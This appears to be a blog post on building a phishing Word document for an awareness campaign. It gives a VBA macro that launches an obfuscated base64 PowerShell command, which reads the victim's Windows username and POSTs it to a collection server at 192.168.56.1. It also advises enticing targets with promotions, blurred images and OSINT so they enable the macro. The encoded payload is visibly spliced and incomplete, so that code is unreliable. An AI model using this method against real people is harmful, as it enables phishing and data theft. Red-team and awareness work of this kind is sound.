Both scenarios have advantages and disadvantages thinking in term of detection avoidance and post-campaign awareness, but in this post we just focus on how to build the doc. The document must be attractive to the targets, containing promotions, blurred images or something that invites the recipient to activate the macro 😀 so is up to you to write the content. Hint: doing OSINT we can find lot of information to use. Server side we setup a simple PHP server – listening on 192.168.56.1 IP – with the following index.php code to receive and dump the username sent by the Powershell macro via POST. Now that the server is ready to receive the data generated by the client script we put the Powershell inside the document. Is now time to create a new office document and write the macro that executes the above command.  Open Microsoft Office and create a new blank document. Dim exec: exec = ""
exec = exec & "powershell.exe -encodedCommand ""JABwAHMAVgBlAHIAcwBpAG8AbgAgAD0AIAAkAFAAUwBWAGUAcgBzAGkAbwBuAFQAYQBiAGwAZQAuAFAAUwBWAGUAcgBzAGkAbwBuAAoACgBJAGYAIAAoACQAcABzAFYAZQByAHMAaQBvAG4AIAAtAGcAZQAgACIAMwAuADAAIgApACAAewAKACQAdQBzAGUAcgBuAGEAbQBlACAAPQAgACQAKABHAGUAdAAtAFcATQBJAE8AYgBqAGUAYwB0ACAALQBjAGwAYQBzAHMAIABXAGkAbgAzADIAXwBDAG8AbQBwAHUAdABlAHIAUwB5AHMAdABlAG0AIAB8ACAAcwBlAGwAZQBjAHQAIAB1AHMAZQByAG4AYQBtAGUAKQAuAHUAcwBlAHIAbgBhAG0AZQAKAAoAJABwAGEAcgBhAG0AcwAgAD0AIABAAHsAIgBkAGEAdABhACIAPQAkAHUAcwBlAHIAbgBhAG0AZQA7AH0ACgBJAG4AdgBvAGsAZQAtAFIAZQBzAHQATQBlAHQAaABvAGQAIAAtAFUAcgBpACAAaAB0AHQAcAA6AC8ALwAxADkAMgAuADEANgA4AC4ANQA2AC4AMQAvACAALQBNAGUAdABoAG8AZAAgAFAAbwBzAHQAIAAtAEIAbwBkAHkAIAAkAHAAYQByAGEAbQBzACAALQBVAHMAZQBEAGUAZgBhAHUAbAB0AEMAcgBlAGQAZQBuAHQAaQBhAGwAcwAKAAoAfQAgAGUAbABzAGUAIAB7AAoACgAkAHUAcwBlAHIAbgBhAG0AZQAgAD0AIAAkACgARwBlAHQALQBXAE0ASQBPAGIAagBlAGMAdAAgAC0AYwBsAGEAcwBzACAAVwBpAG4AMwAyAF8AQwBvAG0AcAB1AHQAZQByAFMAeQBzAHQAZQBtACAAfAAgAHMAZQBsAGUAYwB0ACAAdQBzAGUAcgBuAGEAbQBlACkALgB1AH"
exec = exec & "DEALgBMAGUAbgBnAHQAaAApAAoAJABuAGUAdwBTAHQAcgBlAGEAbQAuAEMAbABvAHMAZQAoACkAOwAKAH0ACgA="""
Save the document (CTRL+S) as a Word Macro-Enabled Document(EXFILTRATION.docm). If we save the document as a .docx we are not allowed to save the Macro inside the document, so will not work for the campaign. Finally we test the exfiltration but only after writing exciting content in the document. Click it and we will see the current username in the server logs. This is just a simple example and the goal of this post is to show a methodology that you can use to build more complex scripts or collect more information (e.g. ip address). I suggest to come back to the users at the end of the campaign and show him how the campaign was built, what indicators could have been identified and the potential impact of their clicks.